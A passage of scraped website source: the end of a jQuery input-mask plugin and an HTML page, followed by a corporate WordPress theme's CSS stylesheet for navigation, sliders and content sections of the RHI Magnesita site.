                    return $(this).data('mask', new Mask(this, mask, options));
                }
            };

        $(this).each(maskFunction);

        if (selector && selector !== '' && watchInputs) {
            clearInterval($.maskWatchers[selector]);
            $.maskWatchers[selector] = setInterval(function(){
                $(document).find(selector).each(maskFunction);
            }, interval);
        }
        return this;
    };

    $.fn.masked = function(val) {
        return this.data('mask').getMaskedVal(val);
    };

    $.fn.unmask = function() {
        clearInterval($.maskWatchers[this.selector]);
        delete $.maskWatchers[this.selector];
        return this.each(function() {
            var dataMask = $(this).data('mask');
            if (dataMask) {
                dataMask.remove().removeData('mask');
            }
        });
    };

    $.fn.cleanVal = function() {
        return this.data('mask').getCleanVal();
    };

    $.applyDataMask = function(selector) {
        selector = selector || $.jMaskGlobals.maskElements;
        var $selector = (selector instanceof $) ? selector : $(selector);
        $selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);
    };

    var globals = {
        maskElements: 'input,td,span,div',
        dataMaskAttr: '*[data-mask]',
        dataMask: true,
        watchInterval: 300,
        watchInputs: true,
        // old versions of chrome dont work great with input event
        useInput: !/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent) && eventSupported('input'),
        watchDataMask: false,
        byPassKeys: [9, 16, 17, 18, 36, 37, 38, 39, 40, 91],
        translation: {
            '0': {pattern: /\d/},
            '9': {pattern: /\d/, optional: true},
            '#': {pattern: /\d/, recursive: true},
            'A': {pattern: /[a-zA-Z0-9]/},
            'S': {pattern: /[a-zA-Z]/}
        }
    };

    $.jMaskGlobals = $.jMaskGlobals || {};
    globals = $.jMaskGlobals = $.extend(true, {}, globals, $.jMaskGlobals);

    // looking for inputs with data-mask attribute
    if (globals.dataMask) {
        $.applyDataMask();
    }

    setInterval(function() {
        if ($.jMaskGlobals.watchDataMask) {
            $.applyDataMask();
        }
    }, globals.watchInterval);
}, window.jQuery, window.Zepto));
</script>
<!-- end Simple Custom CSS and JS -->
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=695029044" async></script></body>
</html><!-- WP Fastest Cache file was created in 1.316 seconds, on January 15, 2026 @ 16:43 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/css/refresh.css?ver=1.0
body_size: 12944
content:
/******* ------------ *******/
/******* basic styles *******/
/******* ------------ *******/
:root{
  --color-gray: #4b4b4b; --color-light-gray: #F8F8F8; --color-rhi: #0B2B4B ; --color-rhi-dark: #032140; --color-rhi-red: #D33136; --color-rhi-green: #239847; --color-white: #ffffff; --color-white-50: rgba(255,255,255,.7); --color-white-10: rgba(255,255,255,.1); --color-overlay: rgba(63,71,78,.8); --color-darken-5: rgba(11,43,75,.05); --color-darken-1: rgba(11,43,75,.1); --box-shadow: 0 4px 15px var(--color-darken-1); --font-family1: 'Neutrif Pro','Open Sans','Helvetica Neue', Helvetica, Arial, sans-serif; --section-padding-y: 15vh; --modules-padding-y: 10vh;}
@media screen and (min-height: 810px) and (min-width: 39.9376em) {
	:root{ --section-padding-y: 120px; --modules-padding-y: 80px; }
}
/* Mobile Screen - Change basix variables */
@media screen and (max-width: 39.9375em) {
	:root{ --section-padding-y: 50px; --modules-padding-y: 30px; }
}
.left{text-align:left;}
.right{text-align:right;}
.center{text-align:center;}
.bold{font-weight:bold;}
.normal{font-weight:normal;}
.lighter{font-weight:lighter;}
.text-xxl{font-size:2em;}
.text-xl{font-size:1.5em;}
.text-l{font-size:1.2em;}
.text-sm{font-size:.85em;}
.text-xs{font-size:.65em;}
.content{color:var(--color-gray);}
.content a:not(.button){color:var(--color-rhi-red);}
.content-dark, .white, .white *, .section-head.white *{color:var(--color-white);}
.content-dark a, .white a, .white * a, .section-head.white * a{color:var(--color-white); text-decoration:underline;}
footer .content-dark a, footer .white a, footer .white * a, footer .section-head.white * a{text-decoration:none;}
.text-rhi{color:var(--color-rhi);}
.text-red{color:var(--color-rhi-red);}
.opacity-10 {opacity:1;}
.opacity-6 {opacity:.6;}
.opacity-4 {opacity:.4;}
.opacity-0 {opacity:0;}
.rounded  {border-radius: .65em;overflow:hidden;}
.rounded-1{border-radius: 1em;overflow:hidden;}
.rounded-15{border-radius: 1.5em;overflow:hidden;}

.mg-bottom-0{margin-bottom: 0;}
.mg-bottom-1{margin-bottom: 1em;}
.mg-bottom-2{margin-bottom: 2em;}
.mg-bottom-3{margin-bottom: 3em;}
.mg-bottom-4{margin-bottom: 4em;}
.mg-bottom-5{margin-bottom: 5em;}

.mg-top-0{margin-top: 0;}
.mg-top-1{margin-top: 1em;}
.mg-top-2{margin-top: 2em;}
.mg-top-3{margin-top: 3em;}

.align-baseline{align-items:baseline;}
.align-center{align-items:center;}
.align-stretch {align-items: stretch;}
.justify-space-around{justify-content:space-around;}
.justify-center{justify-content:center;}
.justify-between{justify-content:space-between;}

/* Text Layout */
@media screen and (min-width: 39.9375em) {
	.content.leftauto {column-count: 2;column-gap: 3em;}
}
.content .text-block {margin-top: 2em;}
.content .text-block.first {margin-top: 0;}
.content .text-block.break-avoid-inside {break-inside: avoid;}
.content .text-block.gray-box {background: var(--color-darken-5);border-radius: 1em;padding: 1em;margin: 0 -1em 1em -1em;font-size: .85em;}
.content .text-block.gray-box.last {margin-bottom:0;}
.content .text-block.gray-box > *:last-child {margin-bottom: 0;}
.content .text-block img.full {width:100%;}
.content .text-block img {border-radius: 1em;}
.mod-text-block .content h4,
.mod-text-block .content h5,
.mod-text-block .content h6{color: var(--color-rhi);}
body.body-dark-section section .mod-text-block .content h4,
body.body-dark-section section .mod-text-block .content h5,
body.body-dark-section section .mod-text-block .content h6{color: inherit;}
/* body.body-dark-section section.section-dark .mod-text-block .content h4,
body.body-dark-section section.section-dark .mod-text-block .content h5,
body.body-dark-section section.section-dark .mod-text-block .content h6{color: inherit;}*/

body,html {overflow-x:hidden;}
body {font-family:var(--font-family1);transition: background-color .5s, color .5s;}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family:var(--font-family1); font-weight: bold;line-height: 1.2em;}
.h1, h1 {line-height: 1.1em;margin-bottom: .3em;}

.more-link{color:var(--color-rhi-red);font-weight: bold;}
.more-link:hover,.more-link:focus{color:var(--color-rhi);}
.more-link.button-white:hover,.more-link.button-white:focus{color:var(--color-white);opacity:.6;}
.button, .input{padding: 1em 1.5em; border: .1rem solid var(--color-rhi-red); color:var(--color-rhi-red); font-size:1em;background: none;border-radius: 100px;transition: all .2s;-webkit-user-select: none;user-select: none;text-decoration: none !important;}
.button-white, body.body-dark-section section .content .button:not(.button-primary){border-color: var(--color-white); color:var(--color-white);}
.button-primary{border-color: var(--color-rhi-red); color:var(--color-white); background: var(--color-rhi-red)}
.button.button-lg, .input.input-lg {font-size:1.2em;}
.input.input-lg {height:60px;}
.button-secondary {border-color: var(--color-rhi); color:var(--color-rhi);}
.button:hover,.button:focus, .button-filled {color: var(--color-white); background-color:var(--color-rhi-red); border-color:var(--color-rhi-red);}
.button-secondary:hover,.button-secondary:focus {background-color:var(--color-rhi);}
.button-wrap {margin-top:1em;}
.button-wrap:first-child {margin-top:0;}
.more-link.link-arrow::after{content:" ";width:.5em;height:.5em;border-top:2px solid var(--color-rhi);border-right:2px solid var(--color-rhi);display:inline-block;transform:rotate(45deg) translate(10px,-11px);margin-left:-.5em}
.more-link.link-arrow.button-white::after{border-color: var(--color-white);}

.input {border-color:#fff; background:#fff;color:var(--color-rhi)}

.cover{background-size:cover;background-position:center;}
.fill-out {width:100%;height: 100%;position: absolute;top: 0;box-sizing: border-box;}
.career-section-posts .fill-out.pp-text  {position: relative;}
.fill-out-hover:hover .fill-out-bg{transform:scale(1.2);transform: scale(1.2); filter: blur(5px); opacity: .4;}
.fill-out-hover .fill-out-bg{transition: all 2s ease-out;}

.hero-prehl{text-transform:uppercase}
.grid-x > .grid-container {width: 100%;}

/******* ------------ *******/
/******* Main Nav Bar *******/
/******* ------------ *******/
body.nav-floating #mainNavigation{
  position: fixed; top: 0; width: 100%; z-index: 1000; transition: top 0.5s;}
#mainNavigation{background: var(--color-light-gray);margin-top:var(--wp-admin--admin-bar--height);}
#mainNavigation .nav-container {max-width:1700px;margin:auto; }
#mainNavigation .logo{max-width: 140px; padding: 1em}
#mainNavigation .logo img{width: 100%}
#mainNavigation ul a {color:var(--color-rhi)}
#mainNavigation .sub-menu {
  position: absolute; z-index: 1001; background: #fff; border-radius: 10px; box-shadow: var(--box-shadow); margin: 0; list-style: none; display: none; opacity: 0; transition: opacity .3s; padding: .7em .5em; min-width: 260px; max-height:calc(100vh - 110px); overflow-y:scroll;}
.dark-hero:not(.nav-floating) #mainNavigation .sub-menu a,
#mainNavigation .sub-menu a {color:var(--color-rhi)}

/*style webkit scroll on sub-menu*/
#mainNavigation .sub-menu::-webkit-scrollbar {width: 6px;}
#mainNavigation .sub-menu::-webkit-scrollbar-thumb {background: rgba(0,0,0,0);}
#mainNavigation .sub-menu:hover::-webkit-scrollbar-thumb {background: var(--color-rhi);border-radius:10px;}

#mainNavigation .menu-item-has-children:hover .sub-menu {display: block;opacity: 1;}
#mainNavigation .side-nav{max-width: 540px;}
#mainNavigation .side-nav .side-nav-bottom{background: var(--color-darken-5); padding: .4em .2em; border-top-left-radius: 1em; border-top-right-radius: 1em;}
#mainNavigation .side-nav, #mainNavigation .side-nav .side-nav-bottom {margin-top: .8em;}
#mainNavigation .nav-lng-select a{color:inherit;text-decoration: none;}
#mainNavigation .nav-lng-select a.selected{font-weight: bold;}
#mainNavigation .social-media-nav img {width: 1.8em}
#mainNavigation .top-bar-menu-box .menu a {padding: .7rem .5rem .7rem 1.2rem;}
#mainNavigation .menu a:hover,
#mainNavigation .nav-lng-select a:not(.selected):hover,
#mainNavigation .menu a:hover:before {color: var(--color-rhi-red); border-color: var(--color-rhi-red);}
#mainNavigation .top-bar-menu-box a::before{content:" ";width:.5em;height:.5em;border-top:2px solid var(--color-rhi);border-right:2px solid var(--color-rhi);display:inline-block;transform:rotate(45deg) translate(-12px,9px);margin-right:-.5em}
#mainNavigation .input-search input[type=text]{ margin: 0; border-radius: 100px;}
/*addition career*/
#mainNavigation ul .button {background: var(--color-rhi-red);margin:0;padding:.1em;}
#mainNavigation ul .button a,
.dark-hero:not(.nav-floating) #mainNavigation ul a,
.dark-hero:not(.nav-floating) #mainNavigation .nav-lng-select {color: #fff;}
.dark-hero:not(.nav-floating) #mainNavigation ul a:hover {color: var(--color-rhi-red);}
.dark-hero:not(.nav-floating) #mainNavigation ul .button:hover {background: rgba(255,255,255,0); border-color:#fff;}
.nav-floating #mainNavigation ul .button:hover {border-color: var(--color-rhi-red);}
.nav-floating #mainNavigation ul .button:hover a {color: var(--color-rhi-red);}
.dark-hero:not(.nav-floating) #mainNavigation{background: rgba(255,255,255,0);}
.dark-hero:not(.nav-floating) #mainNavigation .logo{filter: saturate(0) brightness(3);}
.careers-page .main-menu-box{min-width:70%;}
.overlay-nav header {position:absolute;width:100%;z-index:100}
.careers-page .side-nav-top  {gap: 20px;}
.careers-page #menu-signin a  {display:flex; gap: 10px;}

/* Language hidden */
.menu-item.only-de{display:none;}
html[lang="de"] .menu-item.only-de{display:block;}


/* Mobile Screen - Hamburger Menu */
@media screen and (max-width: 39.9375em) {
  /* hamburger menu */
  #mainNavigation .main-menu-cell{justify-content: end;}
  #mainNavigation .hamburger{padding:15px;display:inline-block;cursor:pointer;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}
  #mainNavigation .hamburger-box{width:40px;height:24px;display:inline-block;position:relative}
  #mainNavigation .hamburger-inner{display:block;top:50%;margin-top:-2px}
  #mainNavigation .hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:2em;height:2px;background-color:var(--color-rhi-dark);border-radius:4px;position:absolute}
  #mainNavigation .hamburger-inner::before,.hamburger-inner::after{content:"";display:block}
  #mainNavigation .hamburger-inner::before{top:-10px}
  #mainNavigation .hamburger-inner::after{bottom:-10px}
  #mainNavigation .main-menu-box{text-align:right;}
  #mainNavigation .main-menu-box.open .hamburger{position:absolute;top:1em;right:1em;z-index:99}
  #mainNavigation .main-menu-box.open .hamburger .hamburger-inner{transform:rotate(45deg)}
  #mainNavigation .main-menu-box.open .hamburger .hamburger-inner::before{top:0;opacity:0}
  #mainNavigation .main-menu-box.open .hamburger .hamburger-inner::after{bottom:0;transform:rotate(-90deg)}
	
 .dark-hero:not(.nav-floating) #mainNavigation ul a,
 .dark-hero:not(.nav-floating) #mainNavigation .nav-lng-select {color: var(--color-rhi);}
 .dark-hero:not(.nav-floating) #mainNavigation ul .button:hover {background: rgba(255,255,255,0); border-color:#fff;}
  #mainNavigation	#menu-menu-career-refresh {display:none}
  #mainNavigation	#menu-menu-career-refresh-1{text-align:center;}
	.mobile-menu-bottom .mobile-extra {margin-top: 30px;}
	.mobile-menu-bottom .button {color:#fff}
  /* Mobile Menu */
  @keyframes showmenu{from{opacity:0}to{opacity:1}}
  @keyframes showmenusub{from{top:-50px}to{top:0}}
  #mainNavigation .main-menu-box.open{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#f4f5f5;z-index:98;padding:4em 1em 2em;overflow-y:scroll}
  #mainNavigation .main-menu-box .menu,#mainNavigation .main-menu-box > .mobile-menu-top,#mainNavigation .main-menu-box > .mobile-menu-bottom{display:none}
  #mainNavigation .main-menu-box.open{animation:showmenu .3s 1 forwards;display:block}
  #mainNavigation .main-menu-box.open .menu{display:block}
  #mainNavigation .main-menu-box.open .menu > li,#mainNavigation .main-menu-box.open .mobile-menu-top,#mainNavigation .main-menu-box.open .mobile-menu-bottom{top:-50px;animation:showmenusub .5s 1 forwards;position:relative;display:block}
  #mainNavigation .main-menu-box .menu > li,
  #mainNavigation .main-menu-box .mobile-extra{border-top:1px solid var(--color-darken-5);padding:.3em 0}
  #mainNavigation .main-menu-box .mobile-extra.menu-top-bar-menu{padding:0}
  #mainNavigation .main-menu-box .mobile-extra.menu-lng{padding:1em 0;}
  #mainNavigation .main-menu-box .mobile-extra.menu-lng a {margin: 0 .5em; padding: .2em .3em .35em .3em;}
  #mainNavigation .main-menu-box .mobile-extra.menu-lng a.selected {background: var(--color-rhi);color: #fff !important;border-radius: 5px;}
  #mainNavigation .main-menu-box .menu > li:hover{background:var(--color-darken-5)}
  #mainNavigation .main-menu-box .menu li a:hover{color:var(--color-rhi-red)}
  #mainNavigation .main-menu-box .menu > li:first-child{border-top:none}
  #mainNavigation .main-menu-box .menu li > a{padding:.8em 1em}
  #mainNavigation .main-menu-box .menu > li > a{font-size:1.2em}
  #mainNavigation .main-menu-box.open .sub-menu{position:relative;z-index:auto;background:none;box-shadow:none;margin:0;padding:0 0 0 1.5em;display:block;opacity:1;}
}

@media screen and (min-width: 39.9375em) and (max-width: 1550px) {/*small desktop header layout*/
	#mainNavigation li.menu-item-has-children{position:relative;}
	#mainNavigation .sub-menu{right:0;}
	#mainNavigation .main-mavs > .cell,
	#mainNavigation .side-nav-top > .cell {flex:auto;}
	#mainNavigation .main-mavs{flex-direction: column;align-items: flex-end;align-self: flex-start;}
	#mainNavigation .main-mavs .main-menu-cell{order: 2;margin: .5em 0 1em 0;}
	#mainNavigation .main-mavs .side-nav{
		order: 1;
		margin-top: 0;
		max-width: none;
		width: 100%;
		flex-direction: row;
		display: flex;
		align-items: baseline;
		justify-content: flex-end;
	}
	#mainNavigation .main-mavs .side-nav .side-nav-top {width:420px;}
	#mainNavigation .main-mavs .side-nav .side-nav-bottom {margin: 0 0 5px 1em;border-radius: 0;border-bottom-left-radius: 1em;border-bottom-right-radius: 1em;}
	
}


@media screen and (min-width: 39.9375em) and (max-width: 1200px) {/*even smaller desktop header layout*/
	#mainNavigation .side-nav-top .nav-lng-select b{display:none;}
	#mainNavigation .main-mavs .side-nav .side-nav-top {width:310px;}
}



/****** -------------- ******/
/****** Start Elements ******/
/****** -------------- ******/
#section-hero.hero-slider-new {height: 700px;}
.hero-slider-new .grid-container,
.hero-slider-new .slider-content-box{position:relative;height:100%; color:var(--color-rhi);}
.hero-slider-new .slider-buttons {margin-top: 2em;}
.hero-slider-new .swiper-nav-button {opacity:0; filter: brightness(4.5) saturate(0); transition: all .3s;}
@media screen and (min-width: 900px) {
  .hero-slider-new:hover .swiper-nav-button {opacity:1;}
  .hero-slider-new .swiper-nav-button:hover {filter: brightness(.9) saturate(1);}
}
.hero-slider-new .button {padding: 1em 1.5em; border: .1rem solid var(--color-rhi-red); color:var(--color-rhi-red); font-size:1.2em;background: none;border-radius: 100px;transition: all .2s;}
.hero-slider-new .button-secondary {border-color: var(--color-rhi); color:var(--color-rhi);}
.hero-slider-new .button:hover {color: var(--color-white); background-color:var(--color-rhi-red);}
.hero-slider-new .button-secondary:hover {background-color:var(--color-rhi);}
.hero-slider-new .swiper-bg-image{position:absolute;top:0;right:0;width:60%;height:100%;z-index:1;background-size:cover;mask-image:url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/slider-mask.svg);mask-position:center bottom;mask-repeat:no-repeat;mask-size:contain;-webkit-mask-image:url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/slider-mask.svg);-webkit-mask-position:center bottom;-webkit-mask-repeat:no-repeat;-webkit-mask-size:contain;background-position: center;}
.hero-slider-new .swiper-bg-image div.slider-bg-image,.hero-slider-new .swiper-bg-image video{width:100%;height:100%;object-fit:cover}
.hero-slider-new .swiper-bg-image video{width:100%;height:100%;object-fit:cover}
.hero-slider-new .swiper-bg-image .mobile-slider-image{height: 100%;background-size: cover;background-position: center;}
.hero-slider-new .slider-content-box{z-index:2}
.hero-slider-new .swiper-pagination-bullet-active{background-color:var(--color-rhi)}
/* Mobile Screen - Hamburger Menu */
@media screen and (max-width: 39.9375em) {
	#section-hero.hero-slider-new {min-height: 60vh; height:calc(100vh - 100px);}
	#section-hero.hero-slider-new .slider-content-box {align-items: end !important;}
	#section-hero.hero-slider-new .slider-content-box .cell {
		color: #fff;
		padding: 20px;
		background-color: rgba(3, 33, 64,.6);
		box-sizing: border-box;
		border-top-right-radius: 2em;
		margin-left: -.66rem;
		backdrop-filter: blur(20px);
		-webkit-backdrop-filter: blur(20px);
	}
	/*.hero-slider-new .swiper-bg-image{width:90%;mask-position:center top;-webkit-mask-position:center top;}*/
	.hero-slider-new .swiper-bg-image{width:100%;mask:none;-webkit-mask:none;}
}

/* section general */
section {padding: var(--section-padding-y) 0; position: relative;}
section.p-top-0 {padding-top: 0;}
section.p-bottm-0 {padding-bottom: 0;}
section.start-section .section-head{color:var(--color-rhi);}
section .pp-box h2{color:var(--color-rhi);}
.section-head h2, .content-wysiwyg h2, .content-wysiwyg h3, .content-wysiwyg h4 {color: var(--color-rhi);}
.section-head h2 span {color: var(--color-rhi-red);}
.content-wysiwyg h2 span {color: var(--color-rhi-red);}
/* NOTE: background effect ON - start */
body.body-dark-section section .section-head,
.section-head.white, body.body-dark-section section .content{color:var(--color-white);}
body.body-dark-section section, body.body-dark-section section .section-head h2 {color:var(--color-white)  !important;}
/*body.body-dark-section section.section-dark .section-head,
.section-head.white, body.body-dark-section section.section-dark .content{color:var(--color-white);}
body.body-dark-section section.section-dark, body.body-dark-section section.section-dark .section-head h2 {color:var(--color-white)  !important;}*/

body.body-dark-section {background-color: var(--color-rhi);}
/* NOTE: background effect ON - end */
/* NOTE: background effect OFF - end */
/* section.section-dark .section-head{color:var(--color-white);}
section.section-dark {background-color: var(--color-rhi) !important;color:var(--color-white)  !important;} */
/* NOTE: background effect OFF - end */
/* mouled general */
.sec-module {padding-top: var(--modules-padding-y); position: relative;}
.sec-module.modulenum-1, .sec-module.mod-cta-grid  {padding-top: 0;}




/* section animations */
@keyframes slidein{from{opacity:0;transform:translatex(100px);}to{opacity:1;transform:translatex(0);}}
section .section-head,
section .pp-box {position:relative;}
section.section-active:not(.section-past) .section-head {animation:slidein 1s 1 forwards;}
#section-contents.section-active:not(.section-past) .pp-box {animation:slidein 1s 1 forwards;position:relative;}

/* section gallery animations */
@keyframes slidein2{from{opacity:0;transform:translatey(50px);}to{opacity:1;transform:translatey(0);}}
section.section-active + section:not(.section-past) .col-gallery-wrap figure {opacity:0;transform:translatey(50px);}
section.section-active:not(.section-past) .col-gallery-wrap figure {animation:slidein2 1s ease 2.5s 1 forwards;}
section.section-active:not(.section-past) .col-gallery-wrap .gallery-image-num-0 figure {animation:slidein2 1s ease 1s 1 forwards;}
section.section-active:not(.section-past) .col-gallery-wrap .gallery-image-num-1 figure {animation:slidein2 1s ease 1.3s 1 forwards;}
section.section-active:not(.section-past) .col-gallery-wrap .gallery-image-num-2 figure {animation:slidein2 1s ease 1.6s 1 forwards;}
section.section-active:not(.section-past) .col-gallery-wrap .gallery-image-num-3 figure {animation:slidein2 1s ease 1.9s 1 forwards;}
section.section-active:not(.section-past) .col-gallery-wrap .gallery-image-num-4 figure {animation:slidein2 1s ease 2.2s 1 forwards;}

/* start post grid slider */
#section-post-grid {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) -5% top no-repeat, url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-hexagon-bg-shade.svg) 110% bottom no-repeat; background-size: 30%,40%;}
#section-post-grid-bulletin {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) 110% top no-repeat;background-size: 40%;}
#section-post-grid .swiper-container, #section-post-grid-bulletin .swiper-container{margin:0 -20px;padding: 60px 40px 80px 40px;}
#section-post-grid .swiper-button-next, #section-post-grid .swiper-button-prev, .rhim-slider .swiper-button-next, .rhim-slider .swiper-button-prev {filter: brightness(.9) saturate(1);}
@media screen and (min-width: 900px) {
  /*check slider js for breakpoints */
  #section-post-grid .swiper-slide {transition: transform .5s ease-out; transform: translateY(1px)}
  #section-post-grid .swiper-slide-next {transform: translateY(60px);}
  #section-post-grid .swiper-slide-next + .swiper-slide {transform: translateY(-30px);}
  #section-post-grid .swiper-container, #section-post-grid-bulletin .swiper-container{margin:0 -60px;padding: 60px 60px 100px 60px;}
  #section-post-grid .swiper-button-next, #section-post-grid .swiper-button-prev, .rhim-slider .swiper-button-next, .rhim-slider .swiper-button-prev {filter: brightness(4.5) saturate(0);transition:filter .1s;}
  #section-post-grid .swiper-button-next:hover, #section-post-grid .swiper-button-prev:hover, .rhim-slider .swiper-button-next:hover, .rhim-slider .swiper-button-prev:hover {filter: brightness(.9) saturate(1);}
}
@media screen and (max-width: 39.9375em) {
  #section-post-grid {background-position: -5% 5vh, 110% bottom; background-size: 80%,90%;}
}
#section-post-grid .pp-date {padding: .5em .8em; background: var(--color-white); display: inline-block; border-radius: 100px; line-height: 1.2em; position: absolute; margin: -2.7em 0 0 -.8em; font-size: .85em; color:var(--color-gray);  box-shadow: var(--box-shadow);}
#section-post-grid h4 {color:var(--color-rhi); font-weight: 600;margin-bottom:.7em;}
.post-preview {display:block;border-radius: 1.5em;overflow: hidden;box-shadow: 0 1em 2em rgba(0,0,0,0);transition: box-shadow .2s;background: #fff;position:relative;}
.pp-text {padding: 1.5em 1.8em;}
.pic-category {display: none;}
.swiper-slide-active .post-preview, .swiper-slide-active + .swiper-slide .post-preview, .swiper-slide-active + .swiper-slide + .swiper-slide .post-preview, .post-type-archive-career-blog .post-preview {box-shadow: var(--box-shadow);}

/* general slider */
.rhim-slider .pp-pic {padding: 1em 1.8em;}
.rhim-slider .pp-pic img {box-shadow: 0 0 1em #0002; border-radius: 1.5em;}
.rhim-slider .pp-text {padding-top: 0;}
@media screen and (min-width: 900px) {
 .swiper-container.rhim-slider {margin: 0 -1.5em; padding: 0 1.5em;}
}



.rhim-slider.bg-img-style .pp-pic {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  z-index: 1;
}
.rhim-slider.bg-img-style .swiper-slide {
  height: auto;
}
.rhim-slider.bg-img-style .pp-pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.rhim-slider.bg-img-style .pp-text {
  z-index: 2;
  position: relative;
  /*! background: blue; */
  height: 100%;
  padding: 1em 1.8em;
  box-sizing: border-box;
}
.slide-wrap {
  height: 100%;
}
.pp-wrap {
  height: 100%;
}
.rhim-slider.bg-img-style .pp-text-inner {
  padding: 1.5em 1.3em 1em;
  border-radius: 1.5em;
  height: 100%;
  background: rgba(11, 43, 75, 0.75);
}
.rhim-slider.bg-img-style .pp-text-inner, .rhim-slider.bg-img-style .pp-text-inner .content {
  color: #fff;
}


/* start innovation slider */
#section-innovation {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-hexagon-bg-shade.svg) 110% bottom no-repeat; background-size: 40%;}
#section-innovation .swiper-container{margin:0 -20px;}
#section-innovation .swiper-wrapper{padding:0;}
#section-innovation .swiper-container{padding:100px 50px;}
#section-innovation .swiper-button-next, #section-innovation .swiper-button-prev {filter: brightness(.9) saturate(1);}
#section-innovation .swiper-button-next, #section-innovation .swiper-button-prev {display:none;}
@media screen and (min-width: 900px) {
  /*check slider js for breakpoints */
  #section-innovation .swiper-slide {transition: transform .5s ease-out; transform: translateY(1px)}
  #section-innovation .swiper-slide-next {transform: translateY(60px);}
  #section-innovation .swiper-slide-next + .swiper-slide {transform: translateY(-30px);}
  #section-innovation .swiper-wrapper {margin:0 -50px; padding:20px;}
  #section-innovation .swiper-container{margin:0 -60px;padding: 60px 60px 100px 60px;}
}
@media screen and (max-width: 39.9375em) {
  #section-innovation {background-size: 80%;}
}
#section-innovation .pp-date {padding: .5em .8em; background: var(--color-white); display: inline-block; border-radius: 100px; line-height: 1.2em; position: absolute; margin: -2.7em 0 0 -.8em; font-size: .85em; color:var(--color-gray);  box-shadow: var(--box-shadow);}
#section-innovation h4 {color:var(--color-rhi); font-weight: 600;margin-bottom:.7em;}
#section-innovation .post-preview {overflow: visible;}
#section-innovation .pic-category {text-align: center;}
#section-innovation .post-preview {box-shadow: var(--box-shadow);}
#section-innovation .post-preview .pp-pic {padding: 0 5%; margin-bottom: -1.8em; text-align: center;}
#section-innovation .post-preview .pp-pic img { position: relative; top: -40px; border-radius: 20px; transition: top .3s;}
#section-innovation a.post-preview:hover .pp-pic img {top: -50px;}


/* start facts & figures */
#section-facts {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-red.svg) 110% 90% no-repeat; background-size: 40% auto;}
#section-facts .fact-box {padding: 1.2rem;border-radius: 1.5rem;border:1px solid var(--color-white-50);position: relative;height: calc(100% - 2rem);box-shadow: 0 0 0 1px var(--color-rhi);}
#section-facts .fact-hl-wrap {display: flex;justify-content: flex-start;font-weight:bold;margin-top: 2rem;}
#section-facts .fact-hl {font-size: 4em; line-height: 1em; border-bottom: 1px solid var(--color-rhi-red);font-family:var(--font-family1);}
#section-facts .fact-symbol {font-size: 2em; margin:0 0 0 .2em;line-height: 1em;}
#section-facts .fact-content {margin-top: 1em;}
#section-facts .fact-comment {height:1.2rem;font-size:.85em; margin-top: .8rem; text-align: right;}
#section-facts .section-head {margin-bottom: 2em;}
#section-facts #stock-info {padding:1em 0;}
#section-facts #stock-info .value {padding:.3em 0; position: relative;}
#section-facts #stock-info .value:after {position:absolute;right:0; font-size:.6em;}
#section-facts #stock-info.positive .value:after {content:"\25B2";}
#section-facts #stock-info .value:after, #section-facts #stock-info .num {color:var(--color-rhi-green);}
#section-facts #stock-info.negative .value:after, #section-facts #stock-info.negative .num {color:var(--color-rhi-red);}
#section-facts #stock-info.negative .value:after {content:"\25BC";}
#section-facts #stock-info .info {color:var(--color-overlay);}
#section-facts #stock-info .stock-iframe {margin-bottom: 14px;}
#section-facts .button {font-size:.85em;}
#section-facts .cell.main-fact .fact-box{box-shadow:none;}
/* NOTE: background effect ON - start */
#section-facts .cell.main-fact {margin-bottom: 2em;}
body.body-dark-section #section-facts .cell.main-fact,
body.body-dark-section #section-facts .fact-box {background: var(--color-white);color:var(--color-rhi);border-radius: 1.5rem;box-shadow: var(--box-shadow);}
/* NOTE: background effect ON - end */
/* NOTE: background effect OFF - end */
/* #section-facts .cell.main-fact{background: var(--color-white);color:var(--color-rhi);margin-bottom: calc(var(--section-padding-y) * -1);padding-bottom: var(--section-padding-y);border-top-left-radius: 1.5rem;border-top-right-radius: 1.5rem;} */
/* NOTE: background effect OFF - end */


/* detail contents */
#section-contents {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) -5% 5vh no-repeat; background-size: 20% auto;}
#section-contents .pp-box,
.mod-content-block .pp-box { padding: 1.5em; position: relative; z-index: 2;backdrop-filter: blur(16px);-webkit-backdrop-filter: blur(16px);border-radius: 1.5em;background: rgba(255,255,255,.6);}
#section-contents .content-image,
.mod-content-block .content-image{ margin-left: -3em; position: relative; z-index: 1;border-radius: 1.5em; overflow: hidden;}
.preheadline{ color: var(--color-rhi-red); font-weight: bold;}
@media screen and (max-width: 39.9375em) {
  #section-contents {background-size: 60% auto;}
  #section-contents .content-image,
  .mod-content-block .content-image{ margin: 0 2em -2em -3em;}
  #section-contents .pp-box,
  .mod-content-block .pp-box{box-shadow:var(--box-shadow);}
}
/* using more than 1 detail content */
#section-contents > .grid-container:nth-child(2n) { margin-top: 6rem; }
#section-contents > .grid-container:nth-child(2n+0) > .grid-x { flex-direction: row-reverse; }
#section-contents > .grid-container:nth-child(2n) > .grid-x .content-image { margin-left: 0; margin-right: -3em; }


/* start indutries */
#section-industries {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-hexagon-bg-shade-left.svg)-10% top no-repeat; background-size: 40% auto;}
